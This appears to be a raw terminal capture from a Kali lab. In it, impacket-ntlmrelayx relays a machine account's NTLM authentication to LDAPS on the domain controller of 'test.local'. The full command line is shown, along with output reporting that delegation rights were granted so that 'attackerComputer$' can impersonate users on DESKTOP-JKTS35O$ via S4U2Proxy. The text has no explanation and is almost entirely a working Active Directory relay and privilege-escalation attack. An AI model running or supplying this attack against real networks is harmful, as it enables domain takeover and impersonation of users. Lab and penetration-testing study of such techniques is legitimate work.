 ┌──(kali㉿kali)-[~]
└─$ sudo impacket-ntlmrelayx -smb2support -t ldaps://dc.test.local --http-port 8080 --delegate-access --escalate-user attackerComputer\$
--no-dump --no-acl --no-da
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 8080
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] Setting up RAW Server on port 6666
[*] HTTPD(8080): Connection from 192.168.10.205 controlled, attacking target ldaps://dc.test.local
[*] HTTPD(8080): Authenticating against ldaps://dc.test.local as TEST/DESKTOP-JKTS35O$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(8080): Connection from 192.168.10.205 controlled, but there are no more targets left!
[*] HTTPD(8080): Connection from 192.168.10.205 controlled, but there are no more targets left!
[*] HTTPD(8080): Connection from 192.168.10.205 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] attackerComputer$ can now impersonate users on DESKTOP-JKTS35O$ via S4U2Proxy